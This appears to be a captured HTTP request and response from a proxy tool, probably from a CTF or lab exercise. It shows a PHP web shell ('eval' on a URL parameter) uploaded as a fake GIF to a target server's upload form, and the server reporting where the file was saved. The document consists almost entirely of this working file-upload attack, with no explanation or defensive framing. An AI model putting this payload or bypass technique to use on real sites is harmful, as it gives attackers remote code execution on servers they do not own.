 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename="1.gif"
Content-Type: image/gif
<?=
eval($_GET['a']);
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 1,023 bytes.
浏览...
submit
Your files :1.gif
Your dir : uploads/5ba2ca9c4cbeaa66e48ee017c34c2090